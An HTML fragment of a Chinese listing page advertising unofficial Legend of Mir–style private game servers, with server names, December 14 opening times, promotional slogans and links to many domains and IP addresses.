<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.cmwj1.top:37777 target='_blank'>█攻速沉默神器█</a></TD><TD width=13%><a href=http://www.cmwj1.top:37777 target='_blank'>一切靠打●三职业</a></TD><TD width=18%><span class=STYLE3>12月/14日/14点开放</span></TD><TD align=center width=10%>暗黑中变迷失</TD><TD>自动捡取╱自动挂机╱免费顶级╱白号一-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>低消费高体验</TD><TD align=center width=8%><a href=http://www.cmwj1.top:37777 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yutu999.cn:888 target='_blank'>１．８５超凡玉兔</a></TD><TD width=13%><a href=http://www.yutu999.cn:888 target='_blank'>首战●真一区</a></TD><TD width=18%><span class=STYLE3>12月/14日/14点开放</span></TD><TD align=center width=10%>低消费█散人</TD><TD>散人好混█爆率全开█长久稳定█激情火-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８０９５</TD><TD align=center width=8%><a href=http://www.yutu999.cn:888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://cm.mjbbp.top:6859 target='_blank'>█▃我本沉默▃█</a></TD><TD width=13%><a href=http://cm.mjbbp.top:6859 target='_blank'>█道招█雪狮兽█</a></TD><TD width=18%><span class=STYLE3>12月/14日/14点30分开放</span></TD><TD align=center width=10%>找回往日记忆</TD><TD>█████▂▂我本沉默▂▂█████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>稳定长期耐玩</TD><TD align=center width=8%><a href=http://cm.mjbbp.top:6859 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.jianghufg80.xyz:9325 target='_blank'>１●８０江湖复古</a></TD><TD width=13%><a href=http://www.jianghufg80.xyz:9325 target='_blank'>独家小极品+３版</a></TD><TD width=18%><span class=STYLE3>12月/14日/14点30分开放</span></TD><TD align=center width=10%>沙奖１０００</TD><TD>免费满级█赞助可打█自动挂机█自动回-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>三职业ＰＫ爽</TD><TD align=center width=8%><a href=http://www.jianghufg80.xyz:9325 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.zzcq180.com:6777 target='_blank'>１·８０主宰战神</a></TD><TD width=13%><a href=http://www.zzcq180.com:6777 target='_blank'>２０２６免费一区</a></TD><TD width=18%><span class=STYLE3>12月/14日/14点30分开放</span></TD><TD align=center width=10%>７６８５复古</TD><TD>高爆货币无限刷█终极全靠打█小极品战-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖微信红苞</TD><TD align=center width=8%><a href=http://www.zzcq180.com:6777 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>█追梦专属神器█</a></TD><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>零充毕业█首站█</a></TD><TD width=18%><span class=STYLE3>12月/14日/15点开放</span></TD><TD align=center width=10%>暗黑中变迷失</TD><TD>终极全爆╱一切靠打╱爆率看脸╱１０倍-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>公益冰雪沉默</TD><TD align=center width=8%><a href=http://www.9rwj.top:37776 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.75:18026 target='_blank'>１．７６免费复古</a></TD><TD width=13%><a href=http://103.192.209.75:18026 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>12月/14日/15点开放</span></TD><TD align=center width=10%>全满５０免费</TD><TD>Ｏ茺畅玩〃赤月终极〃散人养老〃装备全-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０必爆终极</TD><TD align=center width=8%><a href=http://103.192.209.75:18026 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://tt.tngt77.top:3417 target='_blank'>１８０狂浪合击█</a></TD><TD width=13%><a href=http://tt.tngt77.top:3417 target='_blank'>８０合击▃１区█</a></TD><TD width=18%><span class=STYLE3>12月/14日/16点开放</span></TD><TD align=center width=10%>全服免费挂机</TD><TD>▃散人好混●轻松满级●通用绿毒●无任-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>免费沙捐狂爆</TD><TD align=center width=8%><a href=http://tt.tngt77.top:3417 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>████公益冰雪</a></TD><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>无充值█████</a></TD><TD width=18%><span class=STYLE3>12月/14日/18点开放</span></TD><TD align=center width=10%>没灵符就元宝</TD><TD>████████真公益服██████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>会员用元宝买</TD><TD align=center width=8%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://103.19.232.251:11192 target='_blank'>＼＼１．７６逐鹿</a></TD><TD width=13%><a href=https://103.19.232.251:11192 target='_blank'>１．７６小极品+</a></TD><TD width=18%><span class=STYLE3>12月/14日/19点开放</span></TD><TD align=center width=10%>真实杀怪〓送</TD><TD>█小怪爆终极█进图无门槛█等级免费升-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█80中长期复</TD><TD align=center width=8%><a href=https://103.19.232.251:11192 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:555 target='_blank'>１７６金币小极品</a></TD><TD width=13%><a href=http://103.192.209.19:555 target='_blank'>１．７６特色复古</a></TD><TD width=18%><span class=STYLE3>12月/14日/19点开放</span></TD><TD align=center width=10%>1.76〃复古〃</TD><TD>１７６金币复古〓无需氪金〓赤月终极〓-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>微变火龙冰雪</TD><TD align=center width=8%><a href=http://103.192.209.19:555 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.4u1g5s.icu:33754 target='_blank'>７６╋８０．合击</a></TD><TD width=13%><a href=http://www.4u1g5s.icu:33754 target='_blank'>〓第１战．１区〓</a></TD><TD width=18%><span class=STYLE3>12月/14日/19点30分开放</span></TD><TD align=center width=10%>〔教主爆一切</TD><TD>╊５╊６极品＼低消＼散人好混＼爆①切-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>〔良心纯散人</TD><TD align=center width=8%><a href=http://www.4u1g5s.icu:33754 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.sgyh176.com target='_blank'>██时光永恒██</a></TD><TD width=13%><a href=http://www.sgyh176.com target='_blank'>█刚开一秒█</a></TD><TD width=18%><span class=STYLE3>12月/14日/20点开放</span></TD><TD align=center width=10%>█时光永恒█</TD><TD>176纯净金币版长期版本可以玩5年-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>176纯净金币</TD><TD align=center width=8%><a href=http://www.sgyh176.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:333 target='_blank'>１７６金币复古全</a></TD><TD width=13%><a href=http://103.192.209.19:333 target='_blank'>１７６免费新版〓</a></TD><TD width=18%><span class=STYLE3>12月/14日/20点开放</span></TD><TD align=center width=10%>1.76双线丶新</TD><TD>1.76小极品+6◆爆极品◆爆冲值◆爆剑甲-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>特色三职业平</TD><TD align=center width=8%><a href=http://103.192.209.19:333 target='_blank'>点击查看</a></TD></TR>
<TR bgColor=#FFFFCC onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'>
<TD width=13%><a href=http://2025.zntbzj.com target=_blank>万世火龙╋单职业</a></TD>
<TD width=13%><a href='http://2025.zntbzj.com' target='_blank'>１８５单职业</a></TD>
<TD width=18% style="color:red;">12月/14日/【固顶通宵】
</TD>
<TD width=10% align=center>免费领充值</TD>
<TD>火龙神器★沉默专属★冰雪迷失★火龙微-<font color=#0000ff>推荐</font></TD>
<TD width=10% align=center>每天千元大米</TD>
<TD width=8% align=center><a href=http://2025.zntbzj.com target=_blank>点击查看</a></TD>
</TR>
<TR bgColor=#FFFFCC onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'>
<TD width=13%><a href=http://sshl.180234.com target=_blank>盛世火龙〓单职业</a></TD>
<TD width=13%><a href='http://sshl.180234.com' target='_blank'>免费领充值</a></TD>
<TD width=18% style="color:red;">12月/14日/【固顶通宵】
</TD>
<TD width=10% align=center>火龙单职业</TD>
<TD>火龙神器★物价稳定★散人吃肉★火龙微-<font color=#0000ff>推荐</font></TD>
<TD width=10% align=center>１８５盛世火</TD>
<TD width=8% align=center><a href=http://sshl.180234.com target=_blank>点击查看</a></TD>
</TR>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FC6110C3-0FD3-F011-8294-0A72F24AA2FC}","▃超变▃无限刀▃","http://kk.ktpa88.top:9488","倍攻▃加速▃超变","12月/14日/〖通宵推荐〗","公益复古沉默","神器专属单职业超变迷失大极品冰雪1851","暗黑火龙176","http://kk.ktpa88.top:9488");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FE6110C3-0FD3-F011-8294-0A72F24AA2FC}","〓沉默龙渊专属〓","http://ss.sphnd22.top:7712","龙渊据情专属神器","12月/14日/〖通宵推荐〗","单职业微变中","冰雪公益金币８０７６迷失沉默大极品小","暗黑超变复古","http://ss.sphnd22.top:7712");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{6295ED3D-12D3-F011-8294-0A72F24AA2FC}","【　名剑山庄　】","https://www.sh991.com:61888","【　首站　】","12月/14日/〖通宵推荐〗","【　首区　】","《一切靠打》《只卖会员》《全部看脸》","沉默专属神器","https://www.sh991.com:61888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{6495ED3D-12D3-F011-8294-0A72F24AA2FC}","████８０合击","https://www.jiulong80.com","战神＋２████","12月/14日/〖通宵推荐〗","█３０全满█","每日八区█永久保值囬収█老板多必吃肉","真沙奖８８８","https://www.jiulong80.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{6695ED3D-12D3-F011-8294-0A72F24AA2FC}","１７６纯金币复古","http://zz.96xk.cn:1925/ww8.htm","散人为王小极品+6","12月/14日/〖通宵推荐〗","独创新颖玩法","万物皆可爆█赤月终极█长久保值很耐玩","节奏慢养老服","http://zz.96xk.cn:1925/ww8.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{6895ED3D-12D3-F011-8294-0A72F24AA2FC}","５亿吨暴击超变态","http://up.11527.cn:837/aiff.htm","满屏红怪无限首爆","12月/14日/〖通宵推荐〗","杀怪★送充值","攻速倍攻９９９█０血不死█秒怪如屠狗","０充消费超低","http://up.11527.cn:837/aiff.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{6A95ED3D-12D3-F011-8294-0A72F24AA2FC}","７６特色小极品+5","http://xx.11527.cn:3238/20bb.htm","一切靠打赤月终极","12月/14日/〖通宵推荐〗","简单有趣耐玩","不肝不氪█稍加创新█永久耐玩█爆充值","长久稳定保值","http://xx.11527.cn:3238/20bb.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{6C95ED3D-12D3-F011-8294-0A72F24AA2FC}","超变全屏吸血乱炸","http://b.325988.cn:3238/nbaby.htm","无限鞭怪刀刀抽血","12月/14日/〖通宵推荐〗","０茺上线当爷","光速1秒９９９刀〓全屏99*99切割吸血〓","打的比充的快","http://b.325988.cn:3238/nbaby.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{6E95ED3D-12D3-F011-8294-0A72F24AA2FC}","刀刀砍翻超变神器","http://j.11527.cn:3239/xuxu.htm","０茺毕业〓玩终极","12月/14日/〖通宵推荐〗","充值自己打怪","殺人如麻〓一刀一首爆〓０充搞满白瞟服","送挂机全屏吸","http://j.11527.cn:3239/xuxu.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7095ED3D-12D3-F011-8294-0A72F24AA2FC}","见人就杀█白瞟服","http://waw.vbdfdgye.xyz:3238/miea.htm","免费→吸怪→半月","12月/14日/〖通宵推荐〗","幻影刀速★嘎","刀刀带毒９９９倍爆〓一刀满屏０充搞满","都可进终极图","http://waw.vbdfdgye.xyz:3238/miea.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7295ED3D-12D3-F011-8294-0A72F24AA2FC}","你要找的免费专属","http://qq.vbdfdgye.xyz:3237/em.htm","０元票激情天花板","12月/14日/〖通宵推荐〗","能打能爆一切","散人必通关█全新思路█地图全免爆率高","探索剧情副本","http://qq.vbdfdgye.xyz:3237/em.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7495ED3D-12D3-F011-8294-0A72F24AA2FC}","您从未玩过新版本","http://yy.vbdfdgye.xyz:3238/longa.htm","每人都可进终极图","12月/14日/〖通宵推荐〗","免费专属神器","特色吸引玩法█万件专属█千张地图全免","没沙捐没狂暴","http://yy.vbdfdgye.xyz:3238/longa.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B13BAC3F-17D3-F011-8294-0A72F24AA2FC}","江湖豪侠╋专属","http://www.3333pk.xyz:1099/1010","新专属╋首战１区","12月/14日/〖通宵推荐〗","独创专属剧情","海量特色专属╋专属剧情探索╋追梦神器","海量特色专属","http://www.3333pk.xyz:1099/1010");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{81D72E1A-1DD3-F011-8294-0A72F24AA2FC}","山海经╋完美世界","http://www.8888gm.xyz:5388/109","新专属╋首战１区","12月/14日/〖通宵推荐〗","╋百倍爆率╋","╋╋刀刀暴击╋全靠打╋一个会员闯天下","╋百漂首选╋","http://www.8888gm.xyz:5388/109");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{83D72E1A-1DD3-F011-8294-0A72F24AA2FC}","神秘大陆魔道祖师","http://www.2222pk.xyz:9788/8787","专属剧情╋狂暴篇","12月/14日/〖通宵推荐〗","╋百倍爆率╋","╋自动徊收╋自动挂机╋十六大陆╋追梦","╋百漂首选╋","http://www.2222pk.xyz:9788/8787");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{85D72E1A-1DD3-F011-8294-0A72F24AA2FC}","阴阳魔月·专属","http://www.8888cq.xyz:6008/5959","专属剧情╋狂暴篇","12月/14日/〖通宵推荐〗","╋百倍爆率╋","６０大陆╋千张地图╋剧情探索╋追梦专","╋百漂首选╋","http://www.8888cq.xyz:6008/5959");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9379102B-1DD3-F011-8294-0A72F24AA2FC}","▲零充火龙▲单职","http://www.298dry.xyz:22600","纯元宝▲０充赞助","12月/14日/〖通宵推荐〗","攻速▲带切割","▲０米进全图▲砸冰霜群雨▲元素切割▲","１８５▲火龙","http://www.298dry.xyz:22600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9579102B-1DD3-F011-8294-0A72F24AA2FC}","◆沉默专属◆攻速","http://www.298fly.xyz:24890","新出炉◆无限探索","12月/14日/〖通宵推荐〗","高爆０充起飞","◆探索、野外Ｂｏss、沉默专属＂神器＂","◆高爆狂撸◆","http://www.298fly.xyz:24890");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9779102B-1DD3-F011-8294-0A72F24AA2FC}","１．７６╋天魔精","http://www.311fly.xyz:20400","１．７６小极品+5","12月/14日/〖通宵推荐〗","╋10元全满╋","╋拒绝垃圾服╋生态白漂╋爆率全开╋无","无暗藏无沙捐","http://www.311fly.xyz:20400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9979102B-1DD3-F011-8294-0A72F24AA2FC}","１●８⒌龙腾合击","http://www.185mh-csoslist.top:14652","◥◣梦幻合击◢◤","12月/14日/〖通宵推荐〗","◥◣极品合击","█合击之王█终极必爆█地图多BOSS多█","７６８０９５","http://www.185mh-csoslist.top:14652");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9B79102B-1DD3-F011-8294-0A72F24AA2FC}","１７６★免费小极","http://www.298cd.xyz:21500","新版首区★刚开一","12月/14日/〖通宵推荐〗","无沙捐免费打","法带收割★道招圣兽★战士武兽★平衡才","BOSS遍地暴充","http://www.298cd.xyz:21500");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9D79102B-1DD3-F011-8294-0A72F24AA2FC}","１７６攻速刀刀吸","http://www.611cd.xyz:31400","免费送╲分Ｂ不冲","12月/14日/〖通宵推荐〗","ぃ切割·攻速","１７６分Ｂ不冲爽★０充起飞★刀刀加速","76微变专属","http://www.611cd.xyz:31400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9F79102B-1DD3-F011-8294-0A72F24AA2FC}","１丶７６变态小极","http://www.512dry.xyz:30300","麻痹切割狂风＋１","12月/14日/〖通宵推荐〗","零充→起飞","★毒素切割★小极品倍攻★秒爆充值★免","自己打充值","http://www.512dry.xyz:30300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A179102B-1DD3-F011-8294-0A72F24AA2FC}","７６攻速元素小极","http://www.512cd.xyz:28100","元素极品切割＋１","12月/14日/〖通宵推荐〗","元素三职业","战士带毒メ送顶赞メ送狂暴メ送自动捡物","微变龙渊复古","http://www.512cd.xyz:28100");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A379102B-1DD3-F011-8294-0A72F24AA2FC}","财神归来‖高爆版","http://www.118fly.xyz:35800","赞助大礼‖免费送","12月/14日/〖通宵推荐〗","零充通关全满","‖散人不用充值‖０充锤土豪‖上线直接","１０元全服毕","http://www.118fly.xyz:35800");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A579102B-1DD3-F011-8294-0A72F24AA2FC}","神宠大陆Ｘ野外抓","http://www.tatma.tech:23770","上线送猛宠Ｘ满切","12月/14日/〖通宵推荐〗","暗黑魔次铭文","百种宠物Ｘ千种神器Ｘ倍攻专属Ｘ宝宝超","〈玩法多乐趣","http://www.tatma.tech:23770");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A779102B-1DD3-F011-8294-0A72F24AA2FC}","神器送满╋全屏轰","http://www.515dry.club:34700","满屏切割神器无限","12月/14日/〖通宵推荐〗","零元＼爆率加","捡物回収挂机免费用--上线一顿乱爆--全","零氪全满通关","http://www.515dry.club:34700");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A979102B-1DD3-F011-8294-0A72F24AA2FC}","无限终章●暗黑","https://xm.tq6868.com/wxzz","《72大陆》","12月/14日/〖通宵推荐〗","暗黑●鉴定●","【魔次符文强者试炼技能BUFF】","█15职业█","https://xm.tq6868.com/wxzz");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AB79102B-1DD3-F011-8294-0A72F24AA2FC}","新未央迷失◆超神","http://www.512cc.xyz:27000","送满充值◆迷失神","12月/14日/〖通宵推荐〗","无合成只能爆","〔无赞助◆无回馈◆无捐献◆无顶榜◆主","微变轻变中变","http://www.512cc.xyz:27000");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AD79102B-1DD3-F011-8294-0A72F24AA2FC}","新野外．免费微变","http://www.397fly.xyz:25900","野外Boss．超牛逼","12月/14日/〖通宵推荐〗","●没有不爆的","●●就是那种一点点磨死一个怪●然后就","０氪全满通关","http://www.397fly.xyz:25900");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AF79102B-1DD3-F011-8294-0A72F24AA2FC}","野外福利●专属神","http://www.611dry.xyz:32500","送切割●免费领礼","12月/14日/〖通宵推荐〗","送麻痹破复活","●赞助充值全部可打●千件首爆●送专属","●全屏秒怪●","http://www.611dry.xyz:32500");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B179102B-1DD3-F011-8294-0A72F24AA2FC}","战虎超变●０充神","http://www.165cd.xyz:33600","吸怪鞭尸●满地光","12月/14日/〖通宵推荐〗","●独家超变变","●０充进图●０充狂暴●０充沙捐●无限","●上线送真充","http://www.165cd.xyz:33600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AEBB8317-1FD3-F011-8294-0A72F24AA2FC}","━━━━龙炎迷失","https://y8004.s3.cn-south-1.jdcloud-oss.com","纯元宝无捐献","12月/14日/〖通宵推荐〗","━━长久耐玩","纯元宝━无捐献━无狂暴━无顶榜","轻变中变迷失","https://y8004.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B0BB8317-1FD3-F011-8294-0A72F24AA2FC}","１．９６蓝魔皓月","https://p8001.s3.cn-south-1.jdcloud-oss.com","●纯元宝复古●","12月/14日/〖通宵推荐〗","纯元宝全靠打","━纯元宝━复古━全靠打━免费图━全靠","无捐献无狂暴","https://p8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B2BB8317-1FD3-F011-8294-0A72F24AA2FC}","１·７６红魔攻速","http://818yuant.s3.cn-east-2.jdcloud-oss.com","小极品+15","12月/14日/〖通宵推荐〗","攻速爆率全开","●三职业●小怪爆终极●双极品●真实攻","三职业无捐献","http://818yuant.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B4BB8317-1FD3-F011-8294-0A72F24AA2FC}","１９５刺影合击█","https://45.120.101.233:26708","１８５凤舞合击█","12月/14日/〖通宵推荐〗","７６８５９５","█元宝是一切█自动挂机█第三天合区█","８０８５９５","https://45.120.101.233:26708");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B6BB8317-1FD3-F011-8294-0A72F24AA2FC}","暗黑修仙迷失","http://d4gr.gg234dsasdr.xyz:893/xmwdllm","全屏割草","12月/14日/〖通宵推荐〗","道招弓箭.神","重新定义传奇！好玩.耐玩.长久","无限刀全屏刺","http://d4gr.gg234dsasdr.xyz:893/xmwdllm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{E64BF3E0-24D3-F011-8294-0A72F24AA2FC}","██７６复古合击","http://www2.1731166.com:88","怀旧小极品███","12月/14日/〖通宵推荐〗","▊█散人打米","█回归2003，从新手村开始，打极品炼武","●自动挂机●","http://www2.1731166.com:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{39FFC69F-27D3-F011-8294-0A72F24AA2FC}","１．７６","http://103.192.209.6:222/21","１.７６","12月/14日/〖通宵推荐〗","１７６","█████玩传奇就玩１·７６极品██","█赞助可打█","http://103.192.209.6:222/21");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3E543A23-2BD3-F011-8294-0A72F24AA2FC}","█８０山海合击","http://www.zj80.top:345","星王+2▂▃▅▇","12月/14日/〖通宵推荐〗","高爆星王+2","█公益合击█装备全靠打█耐玩散人好混","█全网独家首","http://www.zj80.top:345");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{800D427B-2BD3-F011-8294-0A72F24AA2FC}","新８０天龍合击▇","http://43.240.74.166:88","小怪爆充值▇▇▇","12月/14日/〖通宵推荐〗","良心高爆版▇","免费送挂机拾取茴収▇散人0充可打满▇","终极好打▇▇","http://43.240.74.166:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C7024FAF-33D3-F011-8294-0A72F24AA2FC}","※高爆斩仙※神器","http://cc.cpfew77.top:6227","吾辈神器※免费版","12月/14日/〖通宵推荐〗","迷失复古中变","单职业大极品●轻变合击公益火龙沉默７","专属忘忧冰雪","http://cc.cpfew77.top:6227");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1E138B9B-41D3-F011-8294-0A72F24AA2FC}","１．８０屠龙品牌","http://45.117.11.136:5988","１．７６开天终极","12月/14日/〖通宵推荐〗","●养老专用●","一切靠打█终极全爆█简单耐玩█复古７","●起号便宜●","http://45.117.11.136:5988");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D833AD8A-4DD3-F011-8294-0A72F24AA2FC}","暗黑●召唤大陆","http://38.175.194.130:5303","魔改三职业职业","12月/14日/〖通宵推荐〗","全屏吸怪爽","沉默●铭文●鉴定●魔次飘血●宠物","属兴吊炸天","http://38.175.194.130:5303");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F5329E4E-59D3-F011-8294-0A72F24AA2FC}","新觉醒█超神器","http://www.qd3tdc.top:12999","终极复古★无限刀","12月/14日/〖通宵推荐〗","专属剧情倍攻","小怪爆一切◆首曝万米◆百件永久◆一怪","散人白漂逆袭","http://www.qd3tdc.top:12999");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{EC5B7B2E-64D3-F011-8294-0A72F24AA2FC}","█８０金币合击█","http://www.35ql.top:99","公益战神＋２██","12月/14日/〖通宵推荐〗","██３０全满","低消费█大激情█适合星王＋１＋２＋３","█元宝●保值","http://www.35ql.top:99");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D5031630-77D3-F011-8294-0A72F24AA2FC}","１·８０原始火龍","http://www.yuan2628.top:2828","█首战首区█","12月/14日/〖通宵推荐〗","★极品+5★","火龙三职业◆专属挂机◆装备全爆◆只为","沙奖８５７６","http://www.yuan2628.top:2828");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{201AEB81-FFD3-F011-8294-0A72F24AA2FC}","新攻速大极品合击","http://43.241.18.112:56888","攻．速．超．牛逼","12月/14日/〖通宵推荐〗","自己〞打充值","〓免费顶赞〓送攻速〓我艹白瞟非常猛〓","无暗坑无隐藏","http://43.241.18.112:56888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4A5BA0CB-23D4-F011-8294-0A72F24AA2FC}","99个将夜诛仙专属","http://122.228.193.92:5168","99遗忘神器专属▓","12月/14日/〖通宵推荐〗","单职业▓无限","▓超变▓中变▓冰雪▓公益▓大极品▓▓","迷失暗黑沉默","http://122.228.193.92:5168");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C71153BB-26D4-F011-8294-0A72F24AA2FC}","明月沉默十八大陆","http://666.junhao668.com:365","专属沉默","12月/14日/〖通宵推荐〗","100%首区","专属★单职业★迷失★沉默★未央","全屏嘲讽","http://666.junhao668.com:365");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C91153BB-26D4-F011-8294-0A72F24AA2FC}","神之领域★新版","http://43.228.71.80:785","专属沉默","12月/14日/〖通宵推荐〗","100%首区","专属★单职业★迷失★沉默★未央","上线送透视","http://43.228.71.80:785");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3C180A42-3AD4-F011-8294-0A72F24AA2FC}","〔　沧海沉默　〕","http://999cm.xyz:88","〔　首战首区　〕","12月/14日/〖通宵推荐〗","秒杀所有沉默","〓独家沉默〓回忆经典〓耐玩长久〓","长期开放","http://999cm.xyz:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{5425F66F-3CD4-F011-8294-0A72F24AA2FC}","━━━微变·轻变","http://103.88.33.48:1805","〓全网独家微变〓","12月/14日/〖通宵推荐〗","〓赞助可打〓","▂无沙捐▂无顶榜▂散人必玩▂无限激情","你绝逼没玩过","http://103.88.33.48:1805");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C31BFB27-3ED4-F011-8294-0A72F24AA2FC}","７６合击████","https://103.192.209.180:5194","极品７█████","12月/14日/〖通宵推荐〗","经典怀旧小极","╊挂机扛咪╊回到2003╊打极品╊挂终极","807166666","https://103.192.209.180:5194");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{053C6FC4-E7D4-F011-8294-0A72F24AA2FC}","仙剑情缘·新宠物","https://www.wahaha111.com:7777/777","所有怪都可成宝宝","12月/14日/〖通宵推荐〗","群960757557","没沙捐╱免费转区╱免费挂机╱上古结阵","【爆率全开】","https://www.wahaha111.com:7777/777");</script>
